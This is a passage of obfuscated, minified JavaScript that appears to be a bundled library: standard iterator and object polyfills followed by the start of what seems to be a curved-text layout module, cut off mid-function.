_0x1dda39=_0x53bba0(0xf),_0x42d372=_0x8f17ba['AtDNS'](_0x53bba0,0x10),_0x582750=_0x8f17ba['uQZGE'](_0x53bba0,0x13),_0x3503e6=_0x8f17ba['HBBQI'](_0x53bba0,0x3),_0x5a993b=_0x8f17ba['BxIgM'](_0x53bba0,0xd),_0x3f56ae=_0x53bba0(0x25),_0x577536=_0x8f17ba['QIfhR'](_0x53bba0,0x1a),_0x5473c0=_0x8f17ba['pTGIe'](_0x53bba0,0x2e),_0x224434=_0x8f17ba['pTGIe'](_0x53bba0,0x0)('iterator'),_0x10bd30=!([]['keys']&&_0x8f17ba['AEGlb']('next',[]['keys']())),_0x6b22c0=function(){return this;};_0x570af4['exports']=function(_0x3a37ac,_0xa73dfd,_0x202f02,_0xa34445,_0x1d99d7,_0x54c19b,_0x430c96){var _0x572b53='0|4|2|3|1'['split']('|'),_0x3f8c40=0x0;while(!![]){switch(_0x572b53[_0x3f8c40++]){case'0':var _0x566eaf={'CgILN':_0x8f17ba['ccGqq'],'CRBty':_0x8f17ba['XbmBq']};continue;case'1':return _0x2fcb38;case'2':var _0x2fcb38,_0x3e460a,_0x1811f4,_0x477e8f=function(_0x36c0b1){if(!_0x10bd30&&_0x36c0b1 in _0x209c22)return _0x209c22[_0x36c0b1];switch(_0x36c0b1){case _0x566eaf['CgILN']:case _0x566eaf['CRBty']:return function(){return new _0x202f02(this,_0x36c0b1);};}return function(){return new _0x202f02(this,_0x36c0b1);};},_0xb0216d=_0x8f17ba['UnTGP'](_0xa73dfd,_0x8f17ba['yhoPx']),_0x48eb2d=_0x8f17ba['XbmBq']==_0x1d99d7,_0x11056a=!0x1,_0x209c22=_0x3a37ac['prototype'],_0x2a1873=_0x209c22[_0x224434]||_0x209c22[_0x8f17ba['RxoJr']]||_0x1d99d7&&_0x209c22[_0x1d99d7],_0x4f63b5=_0x2a1873||_0x477e8f(_0x1d99d7),_0x50ae6f=_0x1d99d7?_0x48eb2d?_0x8f17ba['xeLzh'](_0x477e8f,_0x8f17ba['TrOuH']):_0x4f63b5:void 0x0,_0x3edca1=_0x8f17ba['vzpnI']('Array',_0xa73dfd)&&_0x209c22['entries']||_0x2a1873;continue;case'3':if(_0x3edca1&&_0x8f17ba['oYXNj'](_0x1811f4=_0x8f17ba['sxjXN'](_0x5473c0,_0x3edca1['call'](new _0x3a37ac())),Object['prototype'])&&_0x1811f4['next']&&(_0x8f17ba['EXeVd'](_0x577536,_0x1811f4,_0xb0216d,!0x0),_0x1dda39||'function'==typeof _0x1811f4[_0x224434]||_0x8f17ba['ifnFZ'](_0x3503e6,_0x1811f4,_0x224434,_0x6b22c0)),_0x8f17ba['gFhAs'](_0x48eb2d,_0x2a1873)&&_0x8f17ba['oYXNj'](_0x8f17ba['XbmBq'],_0x2a1873['name'])&&(_0x11056a=!0x0,_0x4f63b5=function(){return _0x2a1873['call'](this);}),_0x8f17ba['yMBiN'](_0x1dda39,!_0x430c96)||_0x8f17ba['yMBiN'](!_0x10bd30,!_0x11056a)&&_0x209c22[_0x224434]||_0x3503e6(_0x209c22,_0x224434,_0x4f63b5),_0x5a993b[_0xa73dfd]=_0x4f63b5,_0x5a993b[_0xb0216d]=_0x6b22c0,_0x1d99d7){if(_0x2fcb38={'values':_0x48eb2d?_0x4f63b5:_0x8f17ba['AZdbP'](_0x477e8f,_0x8f17ba['XbmBq']),'keys':_0x54c19b?_0x4f63b5:_0x8f17ba['UPWtZ'](_0x477e8f,_0x8f17ba['ccGqq']),'entries':_0x50ae6f},_0x430c96){for(_0x3e460a in _0x2fcb38)_0x3e460a in _0x209c22||_0x8f17ba['EXeVd'](_0x582750,_0x209c22,_0x3e460a,_0x2fcb38[_0x3e460a]);}else _0x8f17ba['RcoOT'](_0x42d372,_0x8f17ba['VtBkd'](_0x42d372['P'],_0x8f17ba['nyMxO'](_0x42d372['F'],_0x8f17ba['yjocR'](_0x10bd30,_0x11056a))),_0xa73dfd,_0x2fcb38);}continue;case'4':_0x3f56ae(_0x202f02,_0xa73dfd,_0xa34445);continue;}break;}};},function(_0x250707,_0x273343,_0x206cbe){_0x250707['exports']=!_0x8f17ba['IyFMh'](_0x206cbe,0x6)&&!_0x8f17ba['odPpM'](_0x206cbe,0x11)(function(){return _0x8f17ba['LhcXP'](0x7,Object['defineProperty'](_0x8f17ba['uQKna'](_0x206cbe,0x12)('div'),'a',{'get':function(){return 0x7;}})['a']);});},function(_0x64a606,_0x508fd8,_0x5284a8){var _0x453da9=_0x8f17ba['uQKna'](_0x5284a8,0xa);_0x64a606['exports']=function(_0x1fae9,_0x428c43){if(!_0x8f17ba['cGjAR'](_0x453da9,_0x1fae9))return _0x1fae9;var _0x4ad97e,_0x4d920d;if(_0x428c43&&_0x8f17ba['vzpnI'](_0x8f17ba['CTyqj'],typeof(_0x4ad97e=_0x1fae9['toString']))&&!_0x8f17ba['VTibf'](_0x453da9,_0x4d920d=_0x4ad97e['call'](_0x1fae9)))return _0x4d920d;if(_0x8f17ba['vzpnI'](_0x8f17ba['CTyqj'],typeof(_0x4ad97e=_0x1fae9['valueOf']))&&!_0x453da9(_0x4d920d=_0x4ad97e['call'](_0x1fae9)))return _0x4d920d;if(!_0x428c43&&_0x8f17ba['JQQQT'](_0x8f17ba['CTyqj'],typeof(_0x4ad97e=_0x1fae9['toString']))&&!_0x8f17ba['fAtmB'](_0x453da9,_0x4d920d=_0x4ad97e['call'](_0x1fae9)))return _0x4d920d;throw _0x8f17ba['UPWtZ'](TypeError,_0x8f17ba['bCasA']);};},function(_0x5c430b,_0x1a2f2f){var _0x184982={'fDbRI':_0x8f17ba['CTyqj'],'IBHTU':function(_0x1b5fa2,_0x47759c){return _0x8f17ba['snSIA'](_0x1b5fa2,_0x47759c);},'kmXWX':function(_0x2ae2a9,_0x30591c){return _0x2ae2a9+_0x30591c;},'eRiNk':_0x8f17ba['nLQRC']};_0x5c430b['exports']=function(_0x2a7320){if(_0x184982['fDbRI']!=typeof _0x2a7320)throw _0x184982['IBHTU'](TypeError,_0x184982['kmXWX'](_0x2a7320,_0x184982['eRiNk']));return _0x2a7320;};},function(_0x553843,_0x9d406f,_0x3941bb){'use strict';var _0x752ee4=_0x8f17ba['hfGOd'](_0x3941bb,0x26),_0x9958a=_0x8f17ba['hjgwP'](_0x3941bb,0xb),_0x27e170=_0x8f17ba['vVfVZ'](_0x3941bb,0x1a),_0x25f2ab={};_0x8f17ba['lzenn'](_0x3941bb,0x3)(_0x25f2ab,_0x3941bb(0x0)(_0x8f17ba['gPQwF']),function(){return this;}),_0x553843['exports']=function(_0x40cb8c,_0x13882c,_0x4adfba){_0x40cb8c['prototype']=_0x8f17ba['CmTuk'](_0x752ee4,_0x25f2ab,{'next':_0x9958a(0x1,_0x4adfba)}),_0x8f17ba['CmTuk'](_0x27e170,_0x40cb8c,_0x8f17ba['MWZvZ'](_0x13882c,_0x8f17ba['yhoPx']));};},function(_0x78154a,_0x59518e,_0x3c620c){var _0x578cb2=_0x8f17ba['GceUa'](_0x3c620c,0x5),_0x573f8a=_0x3c620c(0x27),_0x580258=_0x8f17ba['YWtSI'](_0x3c620c,0x19),_0xbe0045=_0x8f17ba['hjgwP'](_0x3c620c,0xe)(_0x8f17ba['klndn']),_0x31b3e4=function(){},_0x1c824c=function(){var _0x32dae1,_0x1b14df=_0x8f17ba['AHnhW'](_0x3c620c,0x12)(_0x8f17ba['ubWIy']),_0x2da565=_0x580258['length'];for(_0x1b14df['style']['display']=_0x8f17ba['TlFZB'],_0x8f17ba['ebWeE'](_0x3c620c,0x2d)['appendChild'](_0x1b14df),_0x1b14df['src']=_0x8f17ba['gYlSg'],(_0x32dae1=_0x1b14df['contentWindow']['document'])['open'](),_0x32dae1['write'](_0x8f17ba['immFh']),_0x32dae1['close'](),_0x1c824c=_0x32dae1['F'];_0x2da565--;)delete _0x1c824c['prototype'][_0x580258[_0x2da565]];return _0x1c824c();};_0x78154a['exports']=Object['create']||function(_0x1c4996,_0x4eedd6){var _0x1cd61f;return _0x8f17ba['VZgoq'](null,_0x1c4996)?(_0x31b3e4['prototype']=_0x578cb2(_0x1c4996),_0x1cd61f=new _0x31b3e4(),_0x31b3e4['prototype']=null,_0x1cd61f[_0xbe0045]=_0x1c4996):_0x1cd61f=_0x8f17ba['SDWXc'](_0x1c824c),void 0x0===_0x4eedd6?_0x1cd61f:_0x8f17ba['DwmcM'](_0x573f8a,_0x1cd61f,_0x4eedd6);};},function(_0x4bd857,_0x27696d,_0x4d079b){var _0x36a70b=_0x8f17ba['snSIA'](_0x4d079b,0x4),_0x388570=_0x4d079b(0x5),_0x38b41d=_0x4d079b(0x28);_0x4bd857['exports']=_0x8f17ba['sEcoa'](_0x4d079b,0x6)?Object['defineProperties']:function(_0x59ae8d,_0x164dc3){_0x8f17ba['DTTJo'](_0x388570,_0x59ae8d);for(var _0x5aeb9c,_0x55d5c7=_0x8f17ba['pTGIe'](_0x38b41d,_0x164dc3),_0x6202cb=_0x55d5c7['length'],_0x4bb228=0x0;_0x8f17ba['hJeMA'](_0x6202cb,_0x4bb228);)_0x36a70b['f'](_0x59ae8d,_0x5aeb9c=_0x55d5c7[_0x4bb228++],_0x164dc3[_0x5aeb9c]);return _0x59ae8d;};},function(_0x4d5383,_0x5bbe55,_0x4f9e1f){var _0x247a2f={'xJjrA':function(_0x408fdd,_0x3e6be1,_0x4cebc2){return _0x8f17ba['NgkWY'](_0x408fdd,_0x3e6be1,_0x4cebc2);}},_0x29c4af=_0x8f17ba['sEcoa'](_0x4f9e1f,0x29),_0x3a6c94=_0x4f9e1f(0x19);_0x4d5383['exports']=Object['keys']||function(_0x58df04){return _0x247a2f['xJjrA'](_0x29c4af,_0x58df04,_0x3a6c94);};},function(_0x58665d,_0x9c31f,_0x48e8cd){var _0x3f937a={'giseJ':function(_0x270288,_0x136c63){return _0x270288(_0x136c63);},'whhhr':function(_0x393203,_0x1f94a3){return _0x8f17ba['ZdUwb'](_0x393203,_0x1f94a3);},'AhJIs':function(_0x4b42ed,_0x5f0c90){return _0x8f17ba['daUKN'](_0x4b42ed,_0x5f0c90);},'BOJfd':function(_0x32ff28,_0x1e2f8b,_0x16ec6d){return _0x8f17ba['gYrXS'](_0x32ff28,_0x1e2f8b,_0x16ec6d);}},_0x4362f6=_0x8f17ba['LHHxF'](_0x48e8cd,0x7),_0x15f89d=_0x8f17ba['EqaiK'](_0x48e8cd,0x15),_0x46d81e=_0x8f17ba['AtDNS'](_0x48e8cd,0x2b)(!0x1),_0x2c2aa4=_0x48e8cd(0xe)(_0x8f17ba['klndn']);_0x58665d['exports']=function(_0x5584bd,_0x24e4b1){var _0x425415,_0x11b4ba=_0x3f937a['giseJ'](_0x15f89d,_0x5584bd),_0x175328=0x0,_0x1dc2a3=[];for(_0x425415 in _0x11b4ba)_0x3f937a['whhhr'](_0x425415,_0x2c2aa4)&&_0x4362f6(_0x11b4ba,_0x425415)&&_0x1dc2a3['push'](_0x425415);for(;_0x3f937a['AhJIs'](_0x24e4b1['length'],_0x175328);)_0x3f937a['BOJfd'](_0x4362f6,_0x11b4ba,_0x425415=_0x24e4b1[_0x175328++])&&(~_0x46d81e(_0x1dc2a3,_0x425415)||_0x1dc2a3['push'](_0x425415));return _0x1dc2a3;};},function(_0x55592c,_0x55e706,_0x355ee3){var _0x57222d={'spzET':function(_0x32d92c,_0x5bd17c){return _0x8f17ba['asMrY'](_0x32d92c,_0x5bd17c);},'Xnswk':_0x8f17ba['pmFSB'],'UJklr':function(_0x3a9a61,_0x54418f){return _0x8f17ba['uQKna'](_0x3a9a61,_0x54418f);}},_0x27755c=_0x355ee3(0x16);_0x55592c['exports']=Object('z')['propertyIsEnumerable'](0x0)?Object:function(_0x4cbb8a){return _0x57222d['spzET'](_0x57222d['Xnswk'],_0x27755c(_0x4cbb8a))?_0x4cbb8a['split'](''):_0x57222d['UJklr'](Object,_0x4cbb8a);};},function(_0x19b2ef,_0x27b68c,_0x15c9fa){var _0xe82ca9={'ubKMI':function(_0x5eb5ad,_0x34f609){return _0x8f17ba['MAUod'](_0x5eb5ad,_0x34f609);},'lFZdN':function(_0x586dec,_0x108d2f,_0x3c9445){return _0x8f17ba['rqDni'](_0x586dec,_0x108d2f,_0x3c9445);},'oDqJT':function(_0x57180c,_0x29d740){return _0x8f17ba['LhcXP'](_0x57180c,_0x29d740);},'WUpif':function(_0x4f0b7c,_0x2a1b9c){return _0x4f0b7c>_0x2a1b9c;},'cQnUp':function(_0x34d6d3,_0x16722a){return _0x8f17ba['PoCpv'](_0x34d6d3,_0x16722a);},'DgZmQ':function(_0x5dc513,_0x23c2d8){return _0x8f17ba['TnOul'](_0x5dc513,_0x23c2d8);}},_0x201bb8=_0x15c9fa(0x15),_0x512a06=_0x8f17ba['jFkAm'](_0x15c9fa,0x17),_0x3a846d=_0x15c9fa(0x2c);_0x19b2ef['exports']=function(_0x3f4a1f){return function(_0x12dd40,_0x126fd6,_0x48fd94){var _0x240dc1,_0x1b518a=_0x201bb8(_0x12dd40),_0x33fc70=_0xe82ca9['ubKMI'](_0x512a06,_0x1b518a['length']),_0x2be4d3=_0xe82ca9['lFZdN'](_0x3a846d,_0x48fd94,_0x33fc70);if(_0x3f4a1f&&_0xe82ca9['oDqJT'](_0x126fd6,_0x126fd6)){for(;_0x33fc70>_0x2be4d3;)if(_0xe82ca9['oDqJT'](_0x240dc1=_0x1b518a[_0x2be4d3++],_0x240dc1))return!0x0;}else{for(;_0xe82ca9['WUpif'](_0x33fc70,_0x2be4d3);_0x2be4d3++)if((_0x3f4a1f||_0xe82ca9['cQnUp'](_0x2be4d3,_0x1b518a))&&_0xe82ca9['DgZmQ'](_0x1b518a[_0x2be4d3],_0x126fd6))return _0x3f4a1f||_0x2be4d3||0x0;}return!_0x3f4a1f&&-0x1;};};},function(_0x3b4709,_0x4856ea,_0x7b7deb){var _0x1e5e73={'lcKIf':function(_0xcf3064,_0x54f462){return _0x8f17ba['mxwBu'](_0xcf3064,_0x54f462);},'pPIxa':function(_0x44b70,_0x1380e1){return _0x44b70(_0x1380e1);},'DvWgx':function(_0x28f2cd,_0x49e93e,_0x382541){return _0x8f17ba['HJVKU'](_0x28f2cd,_0x49e93e,_0x382541);}},_0x3860da=_0x8f17ba['YqFFD'](_0x7b7deb,0x8),_0x30d46f=Math['max'],_0x10ff10=Math['min'];_0x3b4709['exports']=function(_0x119841,_0x23e4fc){return _0x1e5e73['lcKIf'](_0x119841=_0x1e5e73['pPIxa'](_0x3860da,_0x119841),0x0)?_0x1e5e73['DvWgx'](_0x30d46f,_0x119841+_0x23e4fc,0x0):_0x10ff10(_0x119841,_0x23e4fc);};},function(_0x2738d5,_0x32a2a2,_0x468329){var _0x3ed06a=_0x468329(0x1)['document'];_0x2738d5['exports']=_0x3ed06a&&_0x3ed06a['documentElement'];},function(_0x155652,_0x13a01b,_0x5807fc){var _0x167124={'wjvDs':function(_0x31adc8,_0x5e4348,_0x3e683a){return _0x31adc8(_0x5e4348,_0x3e683a);},'vKkYK':function(_0x37f6d8,_0x2764ad){return _0x37f6d8==_0x2764ad;},'CBRYw':_0x8f17ba['CTyqj'],'xoGWW':function(_0x1d1e8c,_0x31741e){return _0x1d1e8c instanceof _0x31741e;}},_0x1d4fd1=_0x8f17ba['UPWtZ'](_0x5807fc,0x7),_0x4dbb2c=_0x8f17ba['YMwKB'](_0x5807fc,0x1b),_0x5d5553=_0x8f17ba['vpDTz'](_0x5807fc,0xe)('IE_PROTO'),_0x5876ea=Object['prototype'];_0x155652['exports']=Object['getPrototypeOf']||function(_0x4ed17d){return _0x4ed17d=_0x4dbb2c(_0x4ed17d),_0x167124['wjvDs'](_0x1d4fd1,_0x4ed17d,_0x5d5553)?_0x4ed17d[_0x5d5553]:_0x167124['vKkYK'](_0x167124['CBRYw'],typeof _0x4ed17d['constructor'])&&_0x167124['xoGWW'](_0x4ed17d,_0x4ed17d['constructor'])?_0x4ed17d['constructor']['prototype']:_0x167124['xoGWW'](_0x4ed17d,Object)?_0x5876ea:null;};},function(_0x1f7ea0,_0x187f04,_0x2d6795){'use strict';var _0x454e93=_0x8f17ba['UPWtZ'](_0x2d6795,0x14),_0x4c7e4d=_0x8f17ba['WuRTz'](_0x2d6795,0x10),_0x4cd3e2=_0x8f17ba['hjgwP'](_0x2d6795,0x1b),_0x59aea0=_0x8f17ba['YKUmy'](_0x2d6795,0x30),_0x535547=_0x2d6795(0x31),_0x29315b=_0x8f17ba['JFAhd'](_0x2d6795,0x17),_0x4b13d8=_0x8f17ba['UPWtZ'](_0x2d6795,0x32),_0x19e1ea=_0x2d6795(0x33);_0x8f17ba['bTHJi'](_0x4c7e4d,_0x8f17ba['QuQDi'](_0x4c7e4d['S'],_0x8f17ba['tebhd'](_0x4c7e4d['F'],!_0x8f17ba['dpVla'](_0x2d6795,0x35)(function(_0x44d079){Array['from'](_0x44d079);}))),_0x8f17ba['rfDXm'],{'from':function(_0x592327){var _0x314baa,_0x1770da,_0x459a32,_0x362fe8,_0x2cbf20=_0x4cd3e2(_0x592327),_0x8517ba=_0x8f17ba['fvdwJ'](_0x8f17ba['CTyqj'],typeof this)?this:Array,_0x120079=arguments['length'],_0x4ff48f=_0x120079>0x1?arguments[0x1]:void 0x0,_0x281173=void 0x0!==_0x4ff48f,_0x4538cb=0x0,_0x42467e=_0x8f17ba['vpDTz'](_0x19e1ea,_0x2cbf20);if(_0x281173&&(_0x4ff48f=_0x8f17ba['EXeVd'](_0x454e93,_0x4ff48f,_0x8f17ba['hJeMA'](_0x120079,0x2)?arguments[0x2]:void 0x0,0x2)),_0x8f17ba['fvdwJ'](void 0x0,_0x42467e)||_0x8f17ba['cSqMK'](_0x8517ba,Array)&&_0x8f17ba['BxIgM'](_0x535547,_0x42467e)){for(_0x1770da=new _0x8517ba(_0x314baa=_0x29315b(_0x2cbf20['length']));_0x8f17ba['Metwo'](_0x314baa,_0x4538cb);_0x4538cb++)_0x8f17ba['MRgbR'](_0x4b13d8,_0x1770da,_0x4538cb,_0x281173?_0x8f17ba['LGAQP'](_0x4ff48f,_0x2cbf20[_0x4538cb],_0x4538cb):_0x2cbf20[_0x4538cb]);}else{for(_0x362fe8=_0x42467e['call'](_0x2cbf20),_0x1770da=new _0x8517ba();!(_0x459a32=_0x362fe8['next']())['done'];_0x4538cb++)_0x4b13d8(_0x1770da,_0x4538cb,_0x281173?_0x8f17ba['XNrNz'](_0x59aea0,_0x362fe8,_0x4ff48f,[_0x459a32['value'],_0x4538cb],!0x0):_0x459a32['value']);}return _0x1770da['length']=_0x4538cb,_0x1770da;}});},function(_0x278e6c,_0x2e57e7,_0x1ecbeb){var _0x313ab1=_0x8f17ba['lzenn'](_0x1ecbeb,0x5);_0x278e6c['exports']=function(_0x2f3608,_0x2ebe31,_0x47eb8e,_0x19b071){try{return _0x19b071?_0x8f17ba['NgkWY'](_0x2ebe31,_0x8f17ba['uQKna'](_0x313ab1,_0x47eb8e)[0x0],_0x47eb8e[0x1]):_0x8f17ba['zBDJB'](_0x2ebe31,_0x47eb8e);}catch(_0x20ab92){var _0x14a41d=_0x2f3608['return'];throw void 0x0!==_0x14a41d&&_0x8f17ba['VTibf'](_0x313ab1,_0x14a41d['call'](_0x2f3608)),_0x20ab92;}};},function(_0x1bc025,_0x53ccbe,_0x43758b){var _0x26ce73=_0x8f17ba['snSIA'](_0x43758b,0xd),_0x21ef98=_0x8f17ba['fAtmB'](_0x43758b,0x0)('iterator'),_0x8a8a00=Array['prototype'];_0x1bc025['exports']=function(_0x1cfb3c){return _0x8f17ba['shuaJ'](void 0x0,_0x1cfb3c)&&(_0x8f17ba['Ajabs'](_0x26ce73['Array'],_0x1cfb3c)||_0x8f17ba['wpYKA'](_0x8a8a00[_0x21ef98],_0x1cfb3c));};},function(_0x409be3,_0x4cfea8,_0x2e1460){'use strict';var _0x276c75={'MLpyS':function(_0xda7a2f,_0x2b59ce){return _0x8f17ba['PoCpv'](_0xda7a2f,_0x2b59ce);}};var _0x360902=_0x2e1460(0x4),_0x5ae108=_0x2e1460(0xb);_0x409be3['exports']=function(_0x4ab936,_0x11d204,_0x49496b){_0x276c75['MLpyS'](_0x11d204,_0x4ab936)?_0x360902['f'](_0x4ab936,_0x11d204,_0x5ae108(0x0,_0x49496b)):_0x4ab936[_0x11d204]=_0x49496b;};},function(_0x143ba2,_0x3720b5,_0x31e0e8){var _0x3c435a={'dGcvV':function(_0x2fd186,_0x1a0fec){return _0x8f17ba['fkDqk'](_0x2fd186,_0x1a0fec);},'hgDGx':_0x8f17ba['RxoJr']},_0x4c0cfc=_0x8f17ba['OaQxq'](_0x31e0e8,0x34),_0x583149=_0x31e0e8(0x0)(_0x8f17ba['gPQwF']),_0x55bd6f=_0x8f17ba['mWfrn'](_0x31e0e8,0xd);_0x143ba2['exports']=_0x8f17ba['BxIgM'](_0x31e0e8,0x2)['getIteratorMethod']=function(_0x50c163){if(_0x3c435a['dGcvV'](void 0x0,_0x50c163))return _0x50c163[_0x583149]||_0x50c163[_0x3c435a['hgDGx']]||_0x55bd6f[_0x4c0cfc(_0x50c163)];};},function(_0x4dd6b8,_0x4777ce,_0x3d7425){var _0x30b58a=_0x8f17ba['IyFMh'](_0x3d7425,0x16),_0x5ab477=_0x8f17ba['oMvCX'](_0x3d7425,0x0)(_0x8f17ba['vYKJn']),_0x5bae61=_0x8f17ba['ynbzU']('Arguments',_0x8f17ba['oSkSZ'](_0x30b58a,(function(){return arguments;}())));_0x4dd6b8['exports']=function(_0x456f2a){var _0x5ee4e2,_0x483343,_0x5edb64;return _0x8f17ba['Ajabs'](void 0x0,_0x456f2a)?'Undefined':_0x8f17ba['UcDhi'](null,_0x456f2a)?'Null':_0x8f17ba['uNCWE']('string',typeof(_0x483343=function(_0x54a2b4,_0x217a71){try{return _0x54a2b4[_0x217a71];}catch(_0x3c8816){}}(_0x5ee4e2=_0x8f17ba['AtDNS'](Object,_0x456f2a),_0x5ab477)))?_0x483343:_0x5bae61?_0x8f17ba['OwjQk'](_0x30b58a,_0x5ee4e2):_0x8f17ba['uNCWE'](_0x8f17ba['nAXbo'],_0x5edb64=_0x30b58a(_0x5ee4e2))&&_0x8f17ba['CTyqj']==typeof _0x5ee4e2['callee']?_0x8f17ba['GFiFJ']:_0x5edb64;};},function(_0x1d9a6b,_0x3aaaf5,_0x4b997b){var _0x3c9a70=_0x8f17ba['MvtXV'](_0x4b997b,0x0)(_0x8f17ba['gPQwF']),_0xa191bb=!0x1;try{var _0x50300e=[0x7][_0x3c9a70]();_0x50300e['return']=function(){_0xa191bb=!0x0;},Array['from'](_0x50300e,function(){throw 0x2;});}catch(_0x12ccdc){}_0x1d9a6b['exports']=function(_0x2694dd,_0x539013){if(_0x8f17ba['NrDqV'](!_0x539013,!_0xa191bb))return!0x1;var _0x49f91a=!0x1;try{var _0x5e310a=[0x7],_0x2b187c=_0x5e310a[_0x3c9a70]();_0x2b187c['next']=function(){return{'done':_0x49f91a=!0x0};},_0x5e310a[_0x3c9a70]=function(){return _0x2b187c;},_0x8f17ba['vVfVZ'](_0x2694dd,_0x5e310a);}catch(_0x310fa5){}return _0x49f91a;};},function(_0x57cd82,_0x67e348,_0x1dc0cc){'use strict';var _0x49a872={'ABYBr':function(_0x4ba250,_0x516ccf){return _0x8f17ba['auNVT'](_0x4ba250,_0x516ccf);},'XOtOn':function(_0x4e1597,_0x30b3a9){return _0x4e1597+_0x30b3a9;},'UQOVQ':_0x8f17ba['zOVDL'],'kMqXg':function(_0x52e452,_0x527151){return _0x8f17ba['rstMI'](_0x52e452,_0x527151);},'dTGaE':function(_0x51e593,_0x120d7c){return _0x8f17ba['suSpD'](_0x51e593,_0x120d7c);},'dWXbE':function(_0x70cf3,_0x363f5c){return _0x70cf3(_0x363f5c);},'GArUd':_0x8f17ba['Cndrx'],'AkfZx':function(_0x5e1d06,_0x3b4460){return _0x8f17ba['nPseh'](_0x5e1d06,_0x3b4460);},'alqMO':function(_0x24de4a,_0xd8a888,_0x291de5){return _0x24de4a(_0xd8a888,_0x291de5);},'VHGcy':function(_0x3c6918,_0x579820){return _0x8f17ba['tebhd'](_0x3c6918,_0x579820);},'jwcJN':function(_0x5ca1f0,_0x55ba83){return _0x8f17ba['UnTGP'](_0x5ca1f0,_0x55ba83);},'NFkPY':_0x8f17ba['XbLXb'],'CuCLs':_0x8f17ba['oWFpM'],'MsGIB':_0x8f17ba['jMqDe'],'LpxuE':function(_0x10f8d0,_0x276361){return _0x8f17ba['lGtjm'](_0x10f8d0,_0x276361);},'srZAO':'auto','DEcUs':_0x8f17ba['zyuZu'],'LTndt':function(_0x350763,_0x75f9e7){return _0x8f17ba['NgOiX'](_0x350763,_0x75f9e7);},'MPbmd':function(_0x2520eb,_0x585293){return _0x8f17ba['OGcMg'](_0x2520eb,_0x585293);},'ljaPE':function(_0x545e05,_0x583755){return _0x545e05/_0x583755;},'wagdN':function(_0x3ec17a,_0x46dd3c,_0x7786a5){return _0x8f17ba['DwmcM'](_0x3ec17a,_0x46dd3c,_0x7786a5);},'pvWEA':_0x8f17ba['dVDkZ'],'ueFOx':_0x8f17ba['laCTa'],'BJRLT':_0x8f17ba['dDswE'],'ibNLf':'forceHeight','VjFom':'destroy','IlKWO':_0x8f17ba['rEFtq']};function _0x3b808a(_0x212298){return _0x212298&&_0x212298['__esModule']?_0x212298:{'default':_0x212298};}Object['defineProperty'](_0x67e348,_0x8f17ba['Whntk'],{'value':!0x0});var _0x314065=(function(){var _0x48a753={'kIgxU':function(_0x254865,_0x4dd2e7,_0xaf232f){return _0x8f17ba['CmTuk'](_0x254865,_0x4dd2e7,_0xaf232f);}};function _0x319e42(_0x1f7fb9,_0x130939){for(var _0x17be73=0x0;_0x49a872['ABYBr'](_0x17be73,_0x130939['length']);_0x17be73++){var _0x342cad=_0x130939[_0x17be73];_0x342cad['enumerable']=_0x342cad['enumerable']||!0x1,_0x342cad['configurable']=!0x0,'value'in _0x342cad&&(_0x342cad['writable']=!0x0),Object['defineProperty'](_0x1f7fb9,_0x342cad['key'],_0x342cad);}}return function(_0x4047d8,_0x536fd9,_0x594a57){return _0x536fd9&&_0x319e42(_0x4047d8['prototype'],_0x536fd9),_0x594a57&&_0x48a753['kIgxU'](_0x319e42,_0x4047d8,_0x594a57),_0x4047d8;};}()),_0x156044=_0x8f17ba['HvRcd'](_0x3b808a,_0x8f17ba['uQKna'](_0x1dc0cc,0x37)),_0x185a95=_0x8f17ba['JFAhd'](_0x3b808a,_0x1dc0cc(0x38)),_0x12767f=_0x8f17ba['mWfrn'](_0x3b808a,_0x8f17ba['ROzzO'](_0x1dc0cc,0x39)),_0x50c2de=_0x8f17ba['yFopc'](_0x3b808a,_0x1dc0cc(0x3a)),_0x2afc26=_0x8f17ba['AZdbP'](_0x3b808a,_0x8f17ba['ysccg'](_0x1dc0cc,0x3b)),_0x4b6d75=Math['PI'],_0x17227a=Math['max'],_0x599fa6=Math['min'],_0xdaa0ee=(function(){var _0x5c0e55={'qfKsl':function(_0x263616,_0xc8f821){return _0x49a872['XOtOn'](_0x263616,_0xc8f821);},'ZTzOX':_0x49a872['UQOVQ'],'DzpfW':function(_0xa64daf,_0x3b9b9){return _0x49a872['XOtOn'](_0xa64daf,_0x3b9b9);},'pyxhw':function(_0x5e22f6,_0x5d10ab){return _0x5e22f6/_0x5d10ab;},'olZiD':function(_0x3c5b14,_0x19da25){return _0x49a872['kMqXg'](_0x3c5b14,_0x19da25);},'srAgj':'aria-label','oXKDw':'relative','xPISh':function(_0x154f68,_0x46d21d){return _0x49a872['dTGaE'](_0x154f68,_0x46d21d);},'mttGr':function(_0x40a9dc,_0x719555){return _0x49a872['dWXbE'](_0x40a9dc,_0x719555);},'wwBcE':_0x49a872['GArUd'],'vtYjo':function(_0x4c2d8d,_0x5356c9){return _0x49a872['AkfZx'](_0x4c2d8d,_0x5356c9);},'AiAgt':function(_0xcf576e,_0xfaa97c,_0xd3393a){return _0x49a872['alqMO'](_0xcf576e,_0xfaa97c,_0xd3393a);},'zySmm':function(_0x3cc37b,_0x185be8){return _0x49a872['AkfZx'](_0x3cc37b,_0x185be8);},'IZcVB':function(_0x53649c,_0x124681){return _0x49a872['VHGcy'](_0x53649c,_0x124681);},'dfljt':function(_0x178343,_0x5013df){return _0x49a872['jwcJN'](_0x178343,_0x5013df);},'kMgwY':_0x49a872['NFkPY'],'KEbeQ':'em)\x20rotate(','vofKy':_0x49a872['CuCLs'],'uwVGx':_0x49a872['MsGIB'],'pImAf':function(_0x5292f9,_0x2cc856){return _0x49a872['LpxuE'](_0x5292f9,_0x2cc856);},'BgFwK':_0x49a872['srZAO'],'yEnsR':_0x49a872['DEcUs'],'Pdarq':'center\x20','PZFFH':function(_0x333d26,_0x5904a1){return _0x49a872['LTndt'](_0x333d26,_0x5904a1);},'yWywQ':function(_0x5db87b,_0x89ff53){return _0x49a872['MPbmd'](_0x5db87b,_0x89ff53);},'WBMHj':function(_0xe2730c,_0x302eeb,_0x5dedbb){return _0xe2730c(_0x302eeb,_0x5dedbb);},'pIRUY':function(_0x2b55a8,_0x3b5d9c){return _0x49a872['jwcJN'](_0x2b55a8,_0x3b5d9c);},'zrfbS':function(_0x22c052,_0x14a126){return _0x49a872['ljaPE'](_0x22c052,_0x14a126);}};function _0x248193(_0x44e082,_0x40b36a){var 